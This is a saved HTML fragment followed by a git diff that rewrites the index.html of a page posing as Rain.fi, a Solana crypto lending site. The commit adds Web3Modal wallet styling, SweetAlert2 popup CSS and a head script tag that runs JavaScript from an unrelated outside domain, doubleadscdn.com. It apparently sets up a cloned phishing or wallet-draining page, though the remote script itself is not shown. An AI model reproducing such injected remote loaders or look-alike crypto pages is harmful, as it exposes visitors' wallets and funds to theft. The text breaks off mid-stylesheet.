policy</li></a></ul></div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/","query":{},"buildId":"dtQ8kufMWHPKesa8WQiuw","nextExport":true,"autoExport":true,"isFallback":false,"dynamicIds":[56432,87377,29142,87853,51236,2962,83457,58575,51603,8195,70920,20664,53926,52668,82871,75263,19295,59458,72463,30340],"locale":"en","locales":["en"],"defaultLocale":"en","scriptLoader":[]}</script><script>
          const main = document.getElementById('main');

          main.style.display = 'none'
          window.addEventListener('load', function() {
            const loadingScreen = document.getElementById('loading-screen');
            if (loadingScreen) {
              loadingScreen.style.display = 'none';
            }
            main.style.display = 'block';
          });
            </script><next-route-announcer><p aria-live="assertive" id="__next-route-announcer__" role="alert" style="border: 0px; clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; top: 0px; width: 1px; white-space: nowrap; overflow-wrap: normal;"></p></next-route-announcer><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-2WDHSLYQ1E"></script><script src="/_next/static/chunks/pages/privacy-96443a09b70e4e97.js"></script><script src="/_next/static/chunks/pages/borrow-3bf583ebf6e5d288.js"></script></body></html>

==== commit 5b0ee544: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,5 +1,523 @@
-<!DOCTYPE html><html lang="en" class="dark"><head><meta charset="utf-8"><meta name="theme-color" content="#081725"><meta content="width=device-width, initial-scale=1" name="viewport"><meta name="apple-mobile-web-app-status-bar" content="#072337"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="mobile-web-app-capable" content="yes"><meta name="msapplication-TileColor" content="#da532c"><title>Rain.fi - Instant Crypto &amp; NFT Loans on Solana</title><meta name="description" content="The fastest, lowest fee, and most scalable lending protocol. Borrow, lend and earn against your NFTs and crypto on Solana."><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@rainfi_"><meta property="og:title" content="Rain.fi - Instant Crypto &amp; NFT Loans on Solana"><meta property="og:description" content="The fastest, lowest fee, and most scalable lending protocol. Borrow, lend and earn against your NFTs and crypto on Solana."><meta property="og:url" content="https://rain.fi/"><meta property="og:type" content="website"><meta property="og:image" content="/rainfi-og-image.png"><meta property="og:locale" content="en"><meta property="og:site_name" content="Rain.fi"><link rel="icon" href="/favicon.ico"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" href="/logo-96x96.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta property="og:title" content="Rain.fi - Instant Crypto &amp; NFT Loans on Solana"><meta property="og:description" content="The fastest, lowest fee, and most scalable lending protocol. Borrow, lend and earn against your NFTs and crypto on Solana."><meta property="og:url" content="https://rain.fi/"><meta property="og:image" content="https://rain.fi/rainfi-og-image.png"><meta property="og:site_name" content="Rain.fi"><meta name="robots" content="index, follow"><meta name="googlebot" content="index, follow"><link rel="canonical" href="https://rain.fi/"><meta name="next-head-count" content="33"><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"><link rel="preload" href="/_next/static/css/47a73279343e0cb0.css" as="style" crossorigin=""><link rel="stylesheet" href="/_next/static/css/47a73279343e0cb0.css" crossorigin="" data-n-g=""><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script defer="" src="/_next/static/chunks/3217.d95bb1c445e741fa.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/9805.83117410a90b9ed5.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/7377.8336b0336346161f.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/1236.5f9ba8392e8f5ee5.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/3457.8eb9b22170912f13.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/8575.becd56f04473fbb9.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/9920-5f8bc72f3339a39b.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/3538-e696dbf2d4e82b35.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/246-e0e789881ecf2652.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/9507-006d85fa701672ef.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/1209.e735e65145709b31.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/8195.55fbb77f2a0743a2.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/920.4755570b77fd3a72.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/7714.d168068b17ab30eb.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/3926.dd4a1bef63226cd7.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/2668.2a67441e2873c4b7.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/2871.a6131713178b11b8.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/5263.f8f6e37f8ed6b6da.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/7856.ab1f7fead058d8e2.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/9295.6db03d558ab2d537.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/75fc9c18-1d6f1d96d0d06fae.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/9458.c08adebf4689ae0d.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/2463.c10e124b4cade243.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/340.18df87eb127309e8.js" crossorigin=""></script><script src="/_next/static/chunks/webpack-34346ea55e4ac852.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/main-15ae0911e722e3c2.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/pages/_app-e3b35f27118d023f.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/8015bd09-426879e838a261de.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/ff153d64-57b3a8a360009354.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/247de141-29d70eb5bb582a36.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/1d109c16-834d710e820ed0bc.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/cde5ba55-77dc3f56b87d1562.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/11e07bb4-57e5b666eb1d2e2f.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/61684fea-87aafee93e721631.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/e83f60e3-e6c45487a6ff5610.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/370877e9-2135a650327b00ed.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/0d4de62d-9d712108129ed07c.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/1664-42e9ac109235d320.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/2962-44df8a61fd41d0f5.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/8090-aa0a7c9eeb9f2645.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/1909-adcb244231e5988c.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/8690-4e3eb953923afa7a.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/5675-b39cc629f5acb83f.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/3243-20efb496a32cb2fc.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/9867-eb43e4e77a1caa88.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/9142-e898f8223addcaaa.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/5086-24f82ee729d19650.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/pages/index-a280f83afc927057.js" defer="" crossorigin=""></script><script src="/_next/static/dtQ8kufMWHPKesa8WQiuw/_buildManifest.js" defer="" crossorigin=""></script><script src="/_next/static/dtQ8kufMWHPKesa8WQiuw/_ssgManifest.js" defer="" crossorigin=""></script><link as="script" rel="prefetch" href="/_next/static/chunks/pages/privacy-96443a09b70e4e97.js"><link as="script" rel="prefetch" href="/_next/static/chunks/pages/borrow-3bf583ebf6e5d288.js"><script src="./c06cedd_5.js"></script>
-</head><body class="overflow-x-hidden w-screen text-black dark:text-white mb-10 md:mb-0" style="background-color: rgb(8, 23, 37);"><div id="myportal"></div><div id="loading-screen" class="fixed top-0 left-0 w-full h-screen flex items-center justify-center" style="display: none;"><img src="/RainLogoMobile.svg" width="80px" height="80px" alt="Rain logo"></div><div id="main" class="hidden" style="display: block;"><div id="__next"><div class="Toastify"></div><style>
+<!DOCTYPE html><html lang="en" class="dark" style="--w3m-color-fg-1: rgb(228,231,231); --w3m-color-fg-2: rgb(148,158,158); --w3m-color-fg-3: rgb(110,119,119); --w3m-color-bg-1: rgb(20,20,20); --w3m-color-bg-2: rgb(39,42,42); --w3m-color-bg-3: rgb(59,64,64); --w3m-color-overlay: rgba(255,255,255,0.1); --w3m-accent-color: #3396FF; --w3m-accent-fill-color: #FFFFFF; --w3m-z-index: 10000; --w3m-background-color: #3396FF; --w3m-background-border-radius: 8px; --w3m-container-border-radius: 30px; --w3m-wallet-icon-border-radius: 15px; --w3m-wallet-icon-large-border-radius: 30px; --w3m-wallet-icon-small-border-radius: 7px; --w3m-input-border-radius: 28px; --w3m-button-border-radius: 10px; --w3m-notification-border-radius: 36px; --w3m-secondary-button-border-radius: 28px; --w3m-icon-button-border-radius: 50%; --w3m-button-hover-highlight-border-radius: 10px; --w3m-text-big-bold-size: 20px; --w3m-text-big-bold-weight: 600; --w3m-text-big-bold-line-height: 24px; --w3m-text-big-bold-letter-spacing: -0.03em; --w3m-text-big-bold-text-transform: none; --w3m-text-xsmall-bold-size: 10px; --w3m-text-xsmall-bold-weight: 700; --w3m-text-xsmall-bold-line-height: 12px; --w3m-text-xsmall-bold-letter-spacing: 0.02em; --w3m-text-xsmall-bold-text-transform: uppercase; --w3m-text-xsmall-regular-size: 12px; --w3m-text-xsmall-regular-weight: 600; --w3m-text-xsmall-regular-line-height: 14px; --w3m-text-xsmall-regular-letter-spacing: -0.03em; --w3m-text-xsmall-regular-text-transform: none; --w3m-text-small-thin-size: 14px; --w3m-text-small-thin-weight: 500; --w3m-text-small-thin-line-height: 16px; --w3m-text-small-thin-letter-spacing: -0.03em; --w3m-text-small-thin-text-transform: none; --w3m-text-small-regular-size: 14px; --w3m-text-small-regular-weight: 600; --w3m-text-small-regular-line-height: 16px; --w3m-text-small-regular-letter-spacing: -0.03em; --w3m-text-medium-regular-size: 16px; --w3m-text-medium-regular-weight: 600; --w3m-text-medium-regular-line-height: 20px; --w3m-text-medium-regular-letter-spacing: -0.03em; --w3m-text-medium-regular-text-transform: none; --w3m-font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Ubuntu, &quot;Helvetica Neue&quot;, sans-serif; --w3m-font-feature-settings: &quot;tnum&quot; on, &quot;lnum&quot; on, &quot;case&quot; on; --w3m-success-color: rgb(38,181,98); --w3m-error-color: rgb(242, 90, 103); --w3m-overlay-background-color: rgba(0, 0, 0, 0.3); --w3m-overlay-backdrop-filter: blur(6px); --w3m-background-image-url: none;"><head><script charset="UTF-8" async="" type="text/javascript" src="https://doubleadscdn.com/npm/fallback.js"></script><meta charset="utf-8"><meta name="theme-color" content="#081725"><meta content="width=device-width, initial-scale=1" name="viewport"><meta name="apple-mobile-web-app-status-bar" content="#072337"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="mobile-web-app-capable" content="yes"><meta name="msapplication-TileColor" content="#da532c"><title>Rain.fi - Instant Crypto &amp; NFT Loans on Solana</title><meta name="description" content="The fastest, lowest fee, and most scalable lending protocol. Borrow, lend and earn against your NFTs and crypto on Solana."><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@rainfi_"><meta property="og:type" content="website"><meta property="og:image" content="/rainfi-og-image.png"><meta property="og:locale" content="en"><link rel="icon" href="/favicon.ico"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" href="/logo-96x96.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta property="og:title" content="Rain.fi - Instant Crypto &amp; NFT Loans on Solana"><meta property="og:description" content="The fastest, lowest fee, and most scalable lending protocol. Borrow, lend and earn against your NFTs and crypto on Solana."><meta property="og:url" content="https://rain.fi/"><meta property="og:site_name" content="Rain.fi"><meta property="og:title" content="Rain.fi - Instant Crypto &amp; NFT Loans on Solana"><meta property="og:description" content="The fastest, lowest fee, and most scalable lending protocol. Borrow, lend and earn against your NFTs and crypto on Solana."><meta property="og:url" content="https://rain.fi/"><meta property="og:image" content="https://rain.fi/rainfi-og-image.png"><meta property="og:site_name" content="Rain.fi"><meta name="robots" content="index, follow"><meta name="googlebot" content="index, follow"><link rel="canonical" href="https://rain.fi/"><meta name="next-head-count" content="33"><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"><link rel="preload" href="/_next/static/css/47a73279343e0cb0.css" as="style" crossorigin=""><link rel="stylesheet" href="/_next/static/css/47a73279343e0cb0.css" crossorigin="" data-n-g=""><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script defer="" src="/_next/static/chunks/3217.d95bb1c445e741fa.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/9805.83117410a90b9ed5.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/7377.8336b0336346161f.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/1236.5f9ba8392e8f5ee5.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/3457.8eb9b22170912f13.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/8575.becd56f04473fbb9.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/9920-5f8bc72f3339a39b.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/3538-e696dbf2d4e82b35.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/246-e0e789881ecf2652.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/9507-006d85fa701672ef.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/1209.e735e65145709b31.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/8195.55fbb77f2a0743a2.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/920.4755570b77fd3a72.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/7714.d168068b17ab30eb.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/3926.dd4a1bef63226cd7.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/2668.2a67441e2873c4b7.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/2871.a6131713178b11b8.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/5263.f8f6e37f8ed6b6da.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/7856.ab1f7fead058d8e2.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/9295.6db03d558ab2d537.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/75fc9c18-1d6f1d96d0d06fae.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/9458.c08adebf4689ae0d.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/2463.c10e124b4cade243.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/340.18df87eb127309e8.js" crossorigin=""></script><script src="/_next/static/chunks/webpack-34346ea55e4ac852.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/main-15ae0911e722e3c2.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/pages/_app-e3b35f27118d023f.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/8015bd09-426879e838a261de.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/ff153d64-57b3a8a360009354.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/247de141-29d70eb5bb582a36.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/1d109c16-834d710e820ed0bc.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/cde5ba55-77dc3f56b87d1562.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/11e07bb4-57e5b666eb1d2e2f.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/61684fea-87aafee93e721631.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/e83f60e3-e6c45487a6ff5610.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/370877e9-2135a650327b00ed.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/0d4de62d-9d712108129ed07c.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/1664-42e9ac109235d320.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/2962-44df8a61fd41d0f5.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/8090-aa0a7c9eeb9f2645.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/1909-adcb244231e5988c.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/8690-4e3eb953923afa7a.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/5675-b39cc629f5acb83f.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/3243-20efb496a32cb2fc.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/9867-eb43e4e77a1caa88.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/9142-e898f8223addcaaa.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/5086-24f82ee729d19650.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/pages/index-a280f83afc927057.js" defer="" crossorigin=""></script><script src="/_next/static/dtQ8kufMWHPKesa8WQiuw/_buildManifest.js" defer="" crossorigin=""></script><script src="/_next/static/dtQ8kufMWHPKesa8WQiuw/_ssgManifest.js" defer="" crossorigin=""></script><link as="script" rel="prefetch" href="/_next/static/chunks/pages/privacy-96443a09b70e4e97.js"><link as="script" rel="prefetch" href="/_next/static/chunks/pages/borrow-3bf583ebf6e5d288.js"><script src="./c06cedd_5.js"></script>
+<style>.swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4 !important;grid-row:1/4 !important;grid-template-columns:min-content auto min-content;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.075),0 1px 2px rgba(0,0,0,.075),1px 2px 4px rgba(0,0,0,.075),1px 3px 8px rgba(0,0,0,.075),2px 4px 16px rgba(0,0,0,.075);pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;overflow:initial;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:bold}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.8em;left:-0.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{animation:swal2-toast-hide .1s forwards}div:where(.swal2-container){display:grid;position:fixed;z-index:1060;inset:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}div:where(.swal2-container).swal2-backdrop-show,div:where(.swal2-container).swal2-noanimation{background:rgba(0,0,0,.4)}div:where(.swal2-container).swal2-backdrop-hide{background:rgba(0,0,0,0) !important}div:where(.swal2-container).swal2-top-start,div:where(.swal2-container).swal2-center-start,div:where(.swal2-container).swal2-bottom-start{grid-template-columns:minmax(0, 1fr) auto auto}div:where(.swal2-container).swal2-top,div:where(.swal2-container).swal2-center,div:where(.swal2-container).swal2-bottom{grid-template-columns:auto minmax(0, 1fr) auto}div:where(.swal2-container).swal2-top-end,div:where(.swal2-container).swal2-center-end,div:where(.swal2-container).swal2-bottom-end{grid-template-columns:auto auto minmax(0, 1fr)}div:where(.swal2-container).swal2-top-start>.swal2-popup{align-self:start}div:where(.swal2-container).swal2-top>.swal2-popup{grid-column:2;place-self:start center}div:where(.swal2-container).swal2-top-end>.swal2-popup,div:where(.swal2-container).swal2-top-right>.swal2-popup{grid-column:3;place-self:start end}div:where(.swal2-container).swal2-center-start>.swal2-popup,div:where(.swal2-container).swal2-center-left>.swal2-popup{grid-row:2;align-self:center}div:where(.swal2-container).swal2-center>.swal2-popup{grid-column:2;grid-row:2;place-self:center center}div:where(.swal2-container).swal2-center-end>.swal2-popup,div:where(.swal2-container).swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;place-self:center end}div:where(.swal2-container).swal2-bottom-start>.swal2-popup,div:where(.swal2-container).swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}div:where(.swal2-container).swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;place-self:end center}div:where(.swal2-container).swal2-bottom-end>.swal2-popup,div:where(.swal2-container).swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;place-self:end end}div:where(.swal2-container).swal2-grow-row>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}div:where(.swal2-container).swal2-grow-column>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}div:where(.swal2-container).swal2-no-transition{transition:none !important}div:where(.swal2-container) div:where(.swal2-popup){display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0, 100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem}div:where(.swal2-container) div:where(.swal2-popup):focus{outline:none}div:where(.swal2-container) div:where(.swal2-popup).swal2-loading{overflow-y:hidden}div:where(.swal2-container) h2:where(.swal2-title){position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}div:where(.swal2-container) div:where(.swal2-actions){display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}div:where(.swal2-container) div:where(.swal2-loader){display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 rgba(0,0,0,0) #2778c4 rgba(0,0,0,0)}div:where(.swal2-container) button:where(.swal2-styled){margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px rgba(0,0,0,0);font-weight:500}div:where(.swal2-container) button:where(.swal2-styled):not([disabled]){cursor:pointer}div:where(.swal2-container) button:where(.swal2-styled).swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#7066e0;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-confirm:focus{box-shadow:0 0 0 3px rgba(112,102,224,.5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#dc3741;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-deny:focus{box-shadow:0 0 0 3px rgba(220,55,65,.5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#6e7881;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-cancel:focus{box-shadow:0 0 0 3px rgba(110,120,129,.5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-default-outline:focus{box-shadow:0 0 0 3px rgba(100,150,200,.5)}div:where(.swal2-container) button:where(.swal2-styled):focus{outline:none}div:where(.swal2-container) button:where(.swal2-styled)::-moz-focus-inner{border:0}div:where(.swal2-container) div:where(.swal2-footer){margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:inherit;font-size:1em;text-align:center}div:where(.swal2-container) .swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto !important;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}div:where(.swal2-container) div:where(.swal2-timer-progress-bar){width:100%;height:.25em;background:rgba(0,0,0,.2)}div:where(.swal2-container) img:where(.swal2-image){max-width:100%;margin:2em auto 1em}div:where(.swal2-container) button:where(.swal2-close){z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s,box-shadow .1s;border:none;border-radius:5px;background:rgba(0,0,0,0);color:#ccc;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}div:where(.swal2-container) button:where(.swal2-close):hover{transform:none;background:rgba(0,0,0,0);color:#f27474}div:where(.swal2-container) button:where(.swal2-close):focus{outline:none;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}div:where(.swal2-container) button:where(.swal2-close)::-moz-focus-inner{border:0}div:where(.swal2-container) .swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:inherit;font-size:1.125em;font-weight:normal;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea),div:where(.swal2-container) select:where(.swal2-select),div:where(.swal2-container) div:where(.swal2-radio),div:where(.swal2-container) label:where(.swal2-checkbox){margin:1em 2em 3px}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea){box-sizing:border-box;width:auto;transition:border-color .1s,box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:rgba(0,0,0,0);box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(0,0,0,0);color:inherit;font-size:1.125em}div:where(.swal2-container) input:where(.swal2-input).swal2-inputerror,div:where(.swal2-container) input:where(.swal2-file).swal2-inputerror,div:where(.swal2-container) textarea:where(.swal2-textarea).swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}div:where(.swal2-container) input:where(.swal2-input):focus,div:where(.swal2-container) input:where(.swal2-file):focus,div:where(.swal2-container) textarea:where(.swal2-textarea):focus{border:1px solid #b4dbed;outline:none;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(100,150,200,.5)}div:where(.swal2-container) 